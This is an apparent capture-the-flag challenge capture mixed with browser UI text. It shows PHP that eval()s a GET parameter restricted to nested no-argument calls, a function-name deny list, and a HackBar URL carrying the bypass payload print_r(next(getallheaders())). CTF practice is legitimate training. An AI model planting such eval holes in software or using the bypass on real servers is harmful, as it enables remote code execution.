 <?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_dump|read|file|php|curent|end/i',$_GET['star'])){
eval($_GET['star']);
}
} Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://49e3f728-c4c8-475e-9d0c-a58d12ac69cc.node4.buuoj.cn:81/bo0g1pop.php?star=print_r(next(getallheaders()));